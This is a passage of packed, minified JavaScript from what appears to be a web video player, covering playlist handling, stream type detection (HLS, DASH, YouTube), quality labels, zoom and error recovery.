i=0;i<x.Q;i++){2n.ue(z+i+1,0,[x[i]]);if(o.1o.ud){ei(x[i])}F{1E(ei,i*100,x[i])}}}F{if(1S(x)=="5D"){2n.2R([x]);ei(x)}}if(ub){2n[2n.Q-1]=2n[2n.Q-1].a7(CH)}}};G.XJ=E(x,y){if(x!=\'\'){B z=7h;if(y){V(B j=0;j<2n.Q;j++){2n[j]==y?z=j:\'\'}}if(2n[z]){if(1S(x)=="3U"){V(B i=0;i<x.Q;i++){2n[z].2R(x[i])}}F{if(1S(x)=="5D"){2n[z].2R(x)}}}}};G.bY=E(x){bY(x)};E ei(x){if(v.tj==1&&o.5E){B i=0;V(B i=0;i<2n.Q;i++){if(2n[i]==x){if(7h>=i){L}F{}}}if(2n.Q==1&&2n[0].Q>1){}F{B n=0;V(i=0;i<o.5E.Q;i++){o.5E[i].ka==0?n++:\'\'}o.5E.2R({gr:0,ka:0,x:4o(x),t:o.3M,bZ:1z np(H)});n<5?sm(o.5E[o.5E.Q-1]):\'\'}}}E sm(x){if(x){x.gr=1;x.bZ.nA(x.x,x.t)}}E bY(iK){B 2K=mW();1u("8e 5Y ("+o.dn+")");if(2n.Q>0&&7h==2n.Q-1){if(2n[0][0].K("js:")==0){7h=-1;2n=[[2n[0][0]]]}}if(o.WW==2){2K=H}if(2n.Q>7h+1&&!2K){o.28.sf();nn();7h++;o.Cx++;9g=0;B 7F=4o(2n[7h][0]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,nx)}if(ek==\'2k\'){bY(iK)}}F{fe();o.S.7A();if(I(o.28)){o.28.4d();o.28=1Z}o.5w=1Z;2n=[];9g=0;7h=0;o.n6=0;o.D6!=1?js("WO",o.3M):\'\';o.D6=0;if(v.WL==1){if(o.lv){3j{o.lv.ra()}2M(e){1u(o.lv,e)}o.lv=1W}}nx=\'\';o.dn=0;o.D1=0;3f(o.do);3D(o.YW);o.iH?o.iH.5Y():\'\';o.cs?o.cs.1p():\'\';o.s6++;if(o.3M=="7D"||(o.3M=="dr"&&v.mY==1&&o.mV)||o.3M=="6F"){if(v.3p!=\'?\'){o.P.gw();B re;if(o.2q=="4s"&&!o.rV&&o.1o.5o){re=H;o.3M=="7D"?o.P.Jr():\'\'}if(re||iK==\'iK\'||v.Zr==1){}F{o.U.2H(1)}}}if(o.mi>0){rX(o.mi);o.mi=0}if(o.3M=="mm"){af()}o.rV=J;o.3M=1Z}};G.YN=E(){2n=[[\'\']]};G.fb=E(y){B x=[\'7D\',\'dr\',\'mm\',\'6J\',\'sY\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].a7("6x","i8")])){v[\'6j\'+x[i].a7("6x","yL")]--;if(v[\'6j\'+x[i].a7("6x","yL")]>0){v[x[i]]=v[x[i].a7("6x","i8")];v[x[i].a7("6x","i8")]=1Z}}}if(y=="7D"||y=="6F"){if(v.t8>1){if(I(o.t0)&&v.iP==1){V(B i in o.t0){o.t0[i].nV=1W}v.t8--}}}};G.mP=E(){eH();if(I(o.7E)){o.7E.4d();o.7E=1Z}o.7E=1z Yz()};G.16u=E(){fe();o.7E.4d();o.7E=1Z};G.eH=E(){eH()};G.fe=E(){fe()};E eH(){if(o.9D){}F{o.9D=1P("26");o.1O.1K(o.9D);kS(o.9D);O(o.9D,{"2p":"#3S","1A":0.1});o.9D.C.59=H8}};E fe(){if(o.9D){o.1O.2Z(o.9D);o.9D=1Z}};E 7Q(){if(I(o.2f)){if(v.2f!=o.so){a9(v.2f,o.2f,v.fh)}1t(o.2f);O(o.2f,{"1A":v.lK});o.S.4F()}};G.dW=E(){if(I(o.2f)){if(6e(o.2f)){3D(o.sN);B t=o.P.1b();if(t==0&&v.zV==1){}F{if(v.yE>0){3f(o.sX);o.sX=1E(o0,v.yE*2r)}F{o0()}}}}};E o0(){3f(o.sX);if(v.t9==1&&!o.1B){}F{O(o.2f,{"1A":0});1E(yK,4e)}}E yK(){if(!o.1B&&v.ff==1){}F{1p(o.2f)}}G.7Q=E(){7Q()};E yU(x){if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){4U[i].3o(\'4u\')}}}}dN=v.id}E td(x){B y=4N.4i(x).Q;if(y>0){x=sO(x,y,\'\',-1)}L x}E sO(x,y,p,j){B x2=[];B 2K;if(I(x[\'Y\'])){x=x[\'Y\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2K=J;if(I(x[i][\'id\'])){x[i][\'dx\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\';if(!I(o.iB)){j==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\'}x[i][\'ih\']=p;x[i][\'sR\']=j;x[i][\'bN\']=ii;if(I(x[i][\'yz\'])){x[i][\'1Q\']=x[i][\'yz\'];B q1=x[i][\'3p\']?x[i][\'3p\'].K(\'[\'):0;B q2=x[i][\'3p\']?x[i][\'3p\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3p\'].1r(q1+1,q2-q1-1);B s2=s1.2v(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3p\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3p\']=s3}}if(I(x[i][\'Y\'])){x[i][\'5b\']=x[i][\'Y\']}if(!I(x[i][\'5b\'])){if(I(x[i][\'3p\'])){if(x[i][\'3p\']==\'\'&&!I(x[i][\'7e\'])){2K=H}}F{2K=H}}if(!2K){o.1F[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5b\'])){B z=4N.4i(x[i][\'5b\']).Q;if(z>0){x[i][\'5b\']=sO(x[i][\'5b\'],z,x[i][\'id\'],i)}}if(!2K){x2.2R(x[i])}}L x2}E z4(){B x=[];if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){v.Y.15W==1?v.Y.v3=0:\'\';x=o.1F[v.4w]}F{x=o.Y[0];if(v.4w==o.yY){o.2D=1W}}}F{x=o.Y[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'5b\'])){x=x[\'5b\'][0]}F{1k}}v.4w=x.id;if(v.4w==o.yY){x.1H=1W}}L x}E af(){aN("4W","af",1);o.U.fb();if(o.5u&&v.ch==1){o.3x.xg(0,o.P.1q())}if(o.S.lC()){if(v.Y.gl==1&&o.S.dH()){o.S.bj()}F{tf()}}F{if(v.15M==1&&o.2c){o.U.8r()}sZ()}}G.yV=E(){tf()};E tf(){if(v.Y.nf==1&&!o.S.dH()){o.S.lm();L}if(v.Y.E3==1){!o.S.e1()?o.S.bq():\'\'}sZ()}E sZ(){7Q();js("165");if(v.7e==1&&v.17e==1&&3q(v.yu)){7e(v.yu)}}E sW(x){if(x.K(\'js:\')==0){3j{x=2o(x.1r(3))}2M(e){cO.1u(e.a4)}}L x?x:\'\'}E se(){B s8=2G.8A(7c.jd()/2r);B s9=(I(v.yo)?v.yo:0)+2J(o.P.1b());B 1G=0;o.1o.cn?1G=1:\'\';o.1o.5o?1G=2:\'\';o.1o.az?1G=3:\'\';o.1o.168?1G=4:\'\';o.1o.tv?1G=5:\'\';B X=v.gR.1X("[s8]",s8);X=X.1X("[s9]",s9);X=X.1X("[183]",1G);B 9h=1M.1P("4h");9h.5T(\'2T\',X);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\');o.1O.1K(9h)}};B E5=E(X){B X;B 3V;B lb;B 8q;B f3="";B fw=0;B na=J;B kF=J;B rg;B P;B 3F;o.3u={x:1,y:1,x0:1,y0:1};B kf;B kg;B ki=0;B f8=0;if(1S(X)==\'5D\'){X=4o(X);if(X.K("[{")==0){3j{X=X.1X(/6f\'qt/ig,\'"\');X=53.6G(X);kf?X=o.U.6L(X):\'\'}2M(e){cO.1u(e);X="yl 53"}}if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X){if(X.K("#"+v.aI)==0&&X.K(v.ck)>0){X=o[o.fd[1]](X)}}if(X){if(X.K("#0")==0){if(X.K(o.cF)>0){X=bE(X.1X(o.cF,\'\'))+o.cF}F{X=bE(X)}}}if(v.bF==1){X=bF(X)}if(1S(X)==\'5D\'){if(X.K(".b4")==X.Q-4||X.K(".8z")>0){kg=X.2v(" or ");un()}}}o.3y=1P("26");kS(o.3y);O(o.3y,{"5z":"2L 0.2s 3b","1C-7f":"6V"});o.1O.1K(o.3y);if(v.1V.zi==1){if(!o.sn){sQ(o.3y,\'o.zi\',v.1V.gG!=1,v.1V.gG==1,Ao);o.sn=H}}if(!kf){cK()}E Ao(){B p=o.3y.iF;B p2=o.3l;if(v.1V.gG==1){p=o.3y.An;p2=o.4I}B x;if(p>p2*3k(v.1V.Am,0.5)){if(o.S.eq()){x=H;o.S.cQ()}}F{if(p<-p2*3k(v.1V.Am,0.5)){if(o.S.dH()){x=H;o.S.bj()}}}if(x){if(v.1V.gG==1){O(o.3y,{"1f":0})}F{O(o.3y,{"1c":0})}}F{1z 5r({mc:o.3y,1G:(v.1V.gG==1?"1f":"1c"),to:0,1b:0.1,6N:"Hf",me:"sn"})}}E un(){X=kg[ki];if(X.K(o.cF)>0){X=X.1X(o.cF,\'\');v.3p=X}B 4B=fK(X);4B.bQ=E(){if(G.eC==4&&G.6u==4r){bq(G);o.S.Hy()}F{lO(1)}};4B.sF=E(e){lO(1)};4B.bw();kf=H}E lO(x){if(ki+1<kg.Q){ki++;un();x=0}if(x==1){5Q("Y fp l4 or Ac Aa")}if(x==2){5Q("17C 53")}}E bq(x){if(x.ds){B y=x.ds;if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(X.K(".b4")==X.Q-4){B b4=y.2v(/(\\r\\n\\t|\\n|\\r\\t)/gm);X=[];B tw=1;B hv=\'\';V(B i=0;i<b4.Q;i++){if(b4[i].K("#17z")>-1){if(b4[i].K(" - ")>-1){B 1N=b4[i].2v(" - ");hv=1N[1N.Q-1]}}if(b4[i].K("3i")>-1){X.2R({1Q:""+(hv!=\'\'?hv:tw),3p:b4[i]});tw++;hv=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{X=53.6G(y)}2M(e){lO(2)}}if(I(X.de)){X=13E(X)}if(o.S){if(v.Y.oj==1){if(!o.S.e1()){o.S.m6()}}}cK();cW();1E(E(){js("Y")},1)}}E cK(){X=o.U.6L(X);X&&X!=\'?\'?6L(X):\'\'}E 5Q(x,AK){1u("eF: "+x);B y=H;B yy=H;js("15I",x);if(AK!=1&&v.8C==1&&v.pT==1){pw();L}if(3V){if(3V.Q>0){8q++;y=8q>3V.Q-1;if(y&&3V.Q>1&&v.eK>0){if(o.eK<v.eK){8q=0;y=J}o.eK++}if(y&&v.13X==1){if(o.43.Q>1){if(o.2x[o.3h].K(2B("cY"))==-1){o.2x[o.3h]=o.2x[o.3h]+\' (\'+2B("cY")+\')\'}if(o.3h>0){yy=J;o.U.5S(o.3h-1);gQ()}F{if(o.2x[o.3h+1].K(2B("cY"))==-1){yy=J;o.U.5S(o.3h+1);gQ()}}}}if(!y){B z=J;o.2D>0||!o.1H||P.5W()?\'\':o.2D=4O();if(o.2q!=kc(3V[8q])||o.2q!=\'cU\'){if(o.1B){o.U.aF();z=H}}1u("13a c4",o.2D);6L(\'or\');o.1H&&!o.28?P.2H():\'\';gQ()}F{if(v.8C==1&&yy&&v.pT!=1){y=J;pw()}}}}if(y&&yy&&x){pU(x,H)}};E pU(x,mr){aN("2k","eF",H);if(v.AG==1&&!o.aw){if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z(x)}if(v.As==1&&I(v.zD)){o.d1=1z zC();o.U.dW()}}mr?o.aw=H:\'\';if(o.1B){o.U.7A();o.S.2X()}I(o.2f)&&!I(o.d1)?o.U.7Q():\'\';js("2k",x)}E pw(){f8++;1u("eF f1 Jw "+f8);o.1B?o.kK=1:\'\';I(o.cg)?3f(o.cg):\'\';o.cg=1E(zw,v.pK*2r)}E zw(){B x=3k(v.15G,10);if(o.1B||o.kK==1){o.kK=0;if(f8<x){o.U.f1()}F{if(v.pT==1){5Q(P.hA(),1)}F{pU(\'f1 eF \'+P.hA())}}}}G.5Q=E(x){5Q(x?x:P.hA())};G.9c=E(y){1u("lo");na=H;B x=J;if(4n()>0&&!o.5c&&!y){B 1b=o.Iz;if(1b+10<4n()){1u(\'15v (zp)\');js("zp");P.2H();P.3Y(1b);x=H}}if(!x){o.U.lo();js("4W")}};G.aa=E(){if(v.qg==1){I(o.2f)?o.U.7Q():\'\'}v.ff==1?o.U.dW():\'\';o.S.2H();o.U.zo();if(v.15n==1&&I(v.ti)){if(v.ti.Q>5){sV();3D(rg);rg=6R(sV,v.zm*2r)}}js("1B")};G.ha=E(){if(v.ml==1&&o.4Q){if(o.U.ha()){o.bv=P.pJ();o.S.4F()}}o.rK=H};G.cz=E(){o.U.2X()};G.hm=E(){1u("14t")};G.hx=E(){1u("rJ");o.U.rJ();I(o.f9)?js("4b",o.f9):\'\'};G.cp=E(){1u("rc");f8=0;o.U.rc()};G.a6=E(){if(P){1u("4n",4n());o.U.4n(4O(),4n());js("1q",4n());f8=0;3f(o.cg);if(I(o.lx)){o.U.d0(o.lx);o.lx=1Z}}};E 4O(){B x=P.1b();L x}E 4n(){B x=P.1q();L x}G.e8=E(){};G.8E=E(){1u("8L");o.U.8L();js("8b")};G.cj=E(){if(fw!=4O()){if(!o.9D){o.U.7A();if(fw==0){if(v.ff==1&&v.zV==1){o.U.dW()}}}}fw=4O();js("1b",fw);if(v.2t.on==1){if(1S(zQ)==\'E\'){if(!3F&&v.2t.4L!=1&&v.zT&&v.zT!=\'\'&&fw>0){o.dE=1z zQ();3F=o.dE.eI()}}}};G.qY=E(){if(o.2q=="4s"){P?P.oH():\'\'}};G.zO=E(x){o.U.aF();P.zM(x)};G.oH=E(){if(o.2q=="4s"&&P){L P.3X()}F{L H}};G.nZ=E(){L P.nZ()};G.o1=E(){L P.o1()};G.5S=E(x){1u("PB",x);if((o.2q=="cU"||o.2q==o.ws||(o.2q=="1J"&&(v.8M==0||9M()<2))||(o.2q=="3L"&&(v.lc==0||ci()<2)))&&I(o.43[x])){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.43[x],H);B y=H;if(v.1i){if((v.1i.15z==1&&!o.1B)||!o.1H){y=J}}if(y){o.U.2H()}}if(o.2q=="1J"&&v.8M==1&&9M()>1){P.Ed(x)}F if(o.2q=="3L"&&v.lc==1&&ci()>1){P.Ek(x)}F if(o.2q=="4s"||o.2q=="dm"){P.ri(x)}};G.Fd=E(x,y){L iI(x,y)};G.Fk=E(x,y){L J9(x,y)};E iI(x,y){B r=x.1d+\'p\';if(x.1d<4r){r=\'lz\'}F if(x.1d>=4r&&x.1d<=dq){r=\'gK\'}F if(x.1d>dq&&x.1d<=gP){r=\'gE\'}F if(x.1d>gP&&x.1d<=4e){r=\'hu\'}F if(x.1d>4e&&x.1d<=eh){r=\'qX\'}F if(x.1d>eh&&x.1d<=Jo){r=\'o7\'}F if(x.1d>Jo&&x.1d<=Jn){r=\'lw\'}F if(x.1d>Jn&&x.1d<=Jm){r=\'rM\'}F if(x.1d>Jm){r=\'rl\'}if(x.W==Jl&&x.1d<=14I){r=\'gK\'}F if(x.W==Jj&&x.1d<=Ji){r=\'gE\'}F if(x.W==14J&&x.1d<=14M){r=\'hu\'}F if(x.W==14N&&x.1d<=Jd){r=\'o7\'}F if(x.W==14H&&x.1d<=14P){r=\'lw\'}F if(x.W==14R&&x.1d<=14E){r=\'rM\'}F if(x.W==14B&&x.1d<=14D){r=\'rl\'}if(v.1i.14G==1&&I(v.1i[\'6Z\'+r])){r=v.1i[\'6Z\'+r]}F{if(y==1){r=2B(r)}if(y==2&&I(x.bP)){r=2J(x.bP/2r)+\' \'+2B(\'gz\')}}L r};E J9(x,y){B r=x.mv();if(r=="15p"||r=="en"){x="15r"}F if(r=="15B"||r=="ru"){x="Русский"}if(1S(v.lh)=="3U"){if(I(v.lh[x])){x=v.lh[x]}F{x=3k(v.lh[y.6z()],x)}}L x};E J6(){if(o.4Q&&o.22){P.rI();V(B i=0;i<o.22.Q;i++){P.F1(o.22[i],o.3d[i],(i==o.3P))}}}G.9o=E(x){1u("15y",x);P?P.fV(x):\'\';if(v.2t.on==1){if(3F){3F.fV(x)}}};G.J7=E(){J6()};G.J5=E(){P.rI()};G.d0=E(x){1u("15a",x);if(o.aA.Q>0){if(o.aA[x]){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.aA[x],H);o.U.2H()}}F{if(o.2q=="1J"&&v.bM==1){P.E6(x)}F if(o.2q=="3L"&&v.Jp==1){P.Ej(x)}}};G.lf=E(){B x=o.2x[o.3h];x==1W?x=\'\':\'\';B y=h3()&&v.i5==1&&v.8M==1&&x!=2B("2u");L(y?\'\'+2B("2u")+\' \':\'\')+x};G.qw=E(){B x=o.7R[o.7s];x==1W?x=\'\':\'\';L x};G.h3=E(){L h3()};E h3(){B x=J;if(P){if(o.2q=="4s"){x=P.2u()}if(o.2q=="1J"&&v.8M==1&&9M()>1&&v.i5==1){x=P.2u()}if(o.2q=="3L"&&v.lc==1&&ci()>1){x=P.2u()}}L x}E 9M(){if(o.2q=="1J"){L P.9M()}F{L 0}}E ci(){if(o.2q=="3L"){L P.ci()}F{L 0}};G.4V=E(x){if(P&&(o.2q=="4s"||o.2q=="9F"||I(v.g5))){P.4V()}if(v.sS>0){O(o.3y,{"1d":(o.2c?"100%":o.aQ-v.sS)})}if(o.3F&&v.2t.Jt==1){o.dE.4V()}if(v.rT==1){13z()}if(o.rt){o.rt.4V()}};G.3I=E(){L P?P.3I():{}};G.qh=E(){P.qh()};G.8C=E(){1u(\'8C\');o.9v=0;o.1H?v.3E=1:\'\';o.U.8L();if(X&&v.13g!=1){if(X.K(\'(5K)\')==-1){X=X+(X.K(\'?\')==-1?\'?\':\'&\')+\'Je=(5K)\'}}if(o.4Q){P.2T(X)}F{6L(X)}};if(!I(o.2f)){sI()}if(I(v.2f)){if(v.2f!=\'\'){a9(v.2f,o.2f,v.fh);if(v.qg==1&&!o.1H){1p(o.2f)}}F{v.2f=1Z}}E aU(){f3=P?P.6u():\'\'}E JD(X){3V=X.2v(" or ");V(B i=0;i<3V.Q;i++){if(3V[i].K(" f5 ")>-1){lb=3V[i].2v(" f5 ");3V[i]=lb[5K(0,lb.Q-1)]}if(I(v.l8)&&3V[i].K("//")==-1){3V[i]=v.l8+3V[i]}}8q=0}E JK(){aU();if(f3=="7z"||o.5c){o.U.rf()}if(f3!=""){o.U.v1()}}E sI(){if(o.2f){o.1O.2Z(o.2f)}o.2f=1P("26");O(o.2f,{"3Z-2V":"1R","1A":v.lK,5z:"1A 0.5s"});if(v.rT==1){13f()}F{O(o.2f,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\'})}o.1O.1K(o.2f)}E 6L(x,y,JN){v.hl==\'\'?v.hl=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hl)>-1){B z=x.2v(v.hl);o.aA=[];V(B i=0;i<z.Q;i++){o.7R[i]=z[i].1r(z[i].K("{")+1,z[i].K("}")-1);o.aA[i]=z[i].1r(z[i].K("}")+1);if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i}}}x=o.aA[o.7s]}!I(3V)?3V=[]:\'\';o.kW?3f(o.kW):\'\';x&&x!=\'or\'&&x!=\'x\'?JD(x):\'\';B ft=o.2q;if(3V.Q>0){o.2q=kc(3V[8q]);B eI=J;if(JN){eI=H}X=3V[8q];if(X){X=X.1X(/\\(5K\\)/g,2G.5K())}if(!eI&&x!=\'x\'&&P&&o.2q==ft&&(ft=="cU"||(ft=="9F"&&!o.1o.2m)||(ft=="4s"&&o.1H&&!kF)||ft=="dm"||ft=="1J"||ft=="3L")){P.2T(X);1u("2T")}F{1u("14g");kB();JB(X)}if(o.dQ){if(o.gq){P.fV(o.hq)}F{if(o.a3!=o.dQ){P.fV(o.56[o.a3])}}}}if(!y){3D(o.tK);o.tK=6R(JK,o.lW);if(!I(v.2j)&&v.lS==1&&v.tP==1){v.2j=\'\'}if(I(v.2j)){o.U.ht(v.2j)}if(v.eR==1){if(v.ml==1&&o.1o.2m){}F{if(o.2q=="4s"){O(o.3y,{"1f":-jJ,"1c":-jJ})}F{2Y(o.3y)}v.1w.1p=0}}}}E kc(x){B 1G="cU";if(x){if(x.K(".IP")>0){1G="1J"}F if(x.K(".IB")>0){1G="3L"}F if(x.K("w")==0&&x.K("s")==1){1G=o.ws}F if(x.K(\'4s.7K/\')>-1||x.K(\'lP.be/\')>-1){if(1S(sl)==\'E\'){1G="4s";if(v.uP==1){B y=\'9z://4h.4s.7K/vi/\'+kz(x)+\'/\';JC(y+\'JI.hY\',E(z){z>100?v.2f=y+\'JI.hY\':v.2f=y+\'15J.hY\';if(o.1F){o.1F[o.3R][\'2f\']=v.2f}v.3E==1||o.1H?\'\':a9(v.2f,o.2f,v.fh)})}}F{1u("No JG")}}F if(v.9F==1&&x.K(\'9F.7K/\')>-1){1G="9F"}F if(v.dm==1&&x.K(\'17D.7K\')>-1){1G="dm"}F if(v.JF==1){if(1S(JE)==\'E\'){JE(x)?1G="6f":\'\'}}}o.4Q=1G=="cU"||1G=="1J"||1G=="3L"||1G==o.ws;L 1G}E JC(X,Js){B 4h=1z 17F();4h.bQ=E(){Js(G.1d)};4h.2T=X}E JB(x){o.2q=kc(x);if(o.4Q){P=1z Ir(x,o.3y,J)}if(o.2q=="4s"){P=1z sl(x,o.3y)}if(v.9F==1&&o.2q=="9F"){P=1z 17J(x,o.3y)}if(o.2q=="6f"){P=1z 17w(x)}if(o.2q=="dm"){P=1z 17o(x,o.3y)}o.S?o.S.GZ():\'\';B t=0;if(I(v.1q)){if(o.3x&&v.ch==1&&!o.1H){t=o.3x.aC().t}1E(E(){o.U.4n(t,v.1q)},100)}}E kB(){if(P){P.4d();P=1Z;f3="8w"}if(3F){3F.4d();3F=1Z;3F=1W;o.dE.5Y();o.3F=1Z;o.dE=1Z}};G.4d=E(){kB()};G.17v=E(){3V=[];kB()};G.6L=E(x,y,z){6L(x,y,z)};G.a9=E(x){a9(x,o.2f,v.fh)};G.2H=E(){if(P){na=J;kF=J;if(o.5c){o.47.2H()}F{P.2H();v.ff==1?o.U.dW():\'\'}if(I(3F)){3F.2H()}if(o.7x){if(o.4Q){if(o.9Q>0&&!o.7x.17r()){o.7x.kY()}}F{o.kX=[];o.S.la("bO")}}if(o.4Q&&v.FM>-1&&!o.py&&!o.1o.5o){if(o.9Q>0){P.FO()}}gQ()}F{1E(G.2H,4e)}};E gQ(){if(v.Jz>0&&3V.Q>1){if(4n()==0||v.Jx==1){3f(o.kW);o.kW=1E(Jy,v.Jz*2r)}}}E Jy(){if(o.1B&&(4n()==0||v.Jx==1)&&4O()==0){if(P){if(P.a1()==0&&8q!=3V.Q-1){5Q(\'6L Jw\')}}}}G.Jv=E(1g){if(o.3F){if(v.2t.Jt==1){if(o.uj[o.3F]>2){L}}if(1g){1g.ah();1L.1g?1L.1g.6t=H:\'\'}B 1N=P;P.pL(H,o.3F);3F.pL(J,o.3y);P=3F;3F=1N;P.2H();3F.2H();js("2t")}};G.Jr=E(){P.2T(X)};G.vF=E(){v.6a==1?o.6a.3o("1p"):\'\';o.s0=H};G.iD=E(){if(v.1w.w5){v.1w.w5=J;if(o.S){o.S.qx(1);o.S.xU()}}o.s0=J};G.J1=E(){if(o.3F&&o.dE){o.dE.eW()}};G.fT=E(){if(o.4Q&&o.5P){o.gM=H;P.5P()}};G.dP=E(){if(o.4Q&&o.96){P.96()}};G.mp=E(){if(v.f7==1&&I(v.16h)){if(I(o.f7)){o.f7.1t()}F{if(1S(ID)==\'E\'){o.f7=1z ID()}}}hC();if(P){kl(0);P.mp()}};G.gw=E(){o.f7?o.f7.1p():\'\';P?P.gw():\'\'};G.hC=E(x){hC(x)};E hC(x){if(v.16j==1&&3q(v.cs)){if(I(o.cs)){o.cs.1t(x)}F{if(1S(IA)==\'E\'){o.cs=1z IA()}}}}G.2X=E(){if(o.5c){o.47.2X()}F{P?P.2X():1u("15L")}if(I(o.3F)){3F.2X()}};G.kG=E(){kF=H;o.U.3Y(0,J);I(o.2f)?o.U.7Q():\'\';6L(\'x\')};G.cH=E(){P?P.cH():\'\'};G.3Y=E(x){if(P){if(o.5c){o.47.3Y(x)}F{P.3Y(x);if(v.2t.on==1){if(3F){3F.3Y(x)}}}}};G.5g=E(){if(P){P.5g();o.5c?o.47.5g():\'\';1u("4Z")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.5g()}}};G.6n=E(){if(P){P.6n();o.5c?o.47.6n():\'\';1u("9r")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.6n()}}};G.3W=E(x){P?P.3W(x):\'\';if(v.2t.on==1){if(v.2t.fP==1&&3F){3F.3W(x)}}if(o.5c){o.47.3W(x)}};G.n8=E(){L P?P.n8():J};G.5W=E(){L P?P.5W():J};G.6u=E(){L f3};G.8w=E(){L na};G.1b=E(){B x=0;if(P){x=4O();if(o.5c){B y=o.47.4O();y?x=y:\'\'}F{if(4n()>0&&x!=4n()){o.Iz=x+0.15N}}L x}F{L 0}};G.1q=E(){B x=0;if(P){x=4n();x==0&&I(v.1q)?x=v.1q*1:\'\';if(o.5c){B y=o.47.4n();y?x=y:\'\'}}L x};G.a1=E(){L P?P.a1():0};G.fm=E(){o.3u.fm=o.3u.fm?J:H;O(o.3y,{"2L":(o.3u.fm?"3e(-1)":"3e(1)")})};G.15P=E(){sI()};G.sJ=E(){if(o.4Q){P.4q()}};G.Iy=E(x,y){if(x==\'1I\'){if(y==1){dU(v.1i.1I/100)}if(y==2){dU(-v.1i.1I/100)}if(y==3){o.P.ij()}}F{if(o.4Q){if(!o.a2[x]){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}if(y==1){o.a2[x]+=v.1i[x]/100}if(y==2){o.a2[x]-=v.1i[x]/100}if(y==3){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}!o.iq?o.iq=[]:\'\';o.iq[x]=x+\'(\'+2J(o.a2[x]*100)+\'%) \';B cf=\'\';V(B i in o.iq){cf+=o.iq[i]}O(P.9U(),{\'9W\':cf});o.S.m0(x)}}};G.1I=E(x){dU(x)};E dU(x){if(7m(x).K(":")>0){B y=x.2v(":");B z0=o.3l/o.4I;B z1=o.P.3I();if(z1.W>0){z0=z1.W/z1.1d}B z=y[0]/y[1];if(z0!=z){if(o.4Q){P.g8()}B w2=o.4I*z;B x2=w2/o.3l;B h2=o.3l/z;B y2=h2/o.4I;if(x2<1){o.3u.x0=o.3u.x=4G(x2);o.3u.y=1}F{o.3u.x=1;o.3u.y0=o.3u.y=4G(y2)}O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.k5=x}}F{o.3u.x+=4G(x);o.3u.y+=4G(x);O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"})}if(v.1V.171==1){if(!o.sU){if(o.3u.x>0||o.3u.y>1){sQ(o.3y,\'o.176\');o.sU=H}}sT()}o.S.m0(\'1I\')};G.ij=E(){if(o.4Q){P.g8()}o.3u.x=o.3u.x0;o.3u.y=o.3u.y0;O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.S.m0(\'1I\');o.k5=1Z;sT()};E sT(){if(o.sU&&v.1V.17a!=1){if(o.3u.x==1&&o.3u.y==1){O(o.3y,{"1f":0,"1c":0})}}};G.gZ=E(x,y){P.gZ(x,y)};G.bc=E(){L bc()};E bc(){L 3V?(3V.Q>0?(3V[8q]?3V[8q]:\'\'):\'\'):\'\'};G.Is=E(){L 3V.Q};G.9U=E(){L P?P.9U():J};G.6y=E(){if(o.4Q){P.6y()}};G.sc=E(){P.sc()};E sV(){B 4B=fK(v.ti+\'?X=\'+3V[8q]);4B.bQ=E(){if(G.eC==4&&G.6u==4r){if(G.ds){v.1Q=G.ds;o.U.9I(\'1Q\')}}};4B.bw()}};B Ir=E(X,1D,2t){B 1j=1P(v.eR==1?"Ip":"nm");B eA;B tR=0;B 1J;B 4A=J;B tD=J;B qy=J;B aR=J;B go=-1;B 3L;B 6C=J;B ws;B qv=J;B 6D=J;o.5x=J;B 7P=0;B 8S=J;B 2k;B 17b;B mt=J;B hB=-1;B ar=-1;B tn;B nq;B hO;B 17c;B Fj=\'nm/16Z; 16M="16w.16A, YA.40.2"\';B mx=J;O(1j,{\'1m\':\'ke\',\'W\':\'100%\',\'1d\':\'100%\',\'3U-o4\':\'pH\',\'5z\':"9W 0.2s 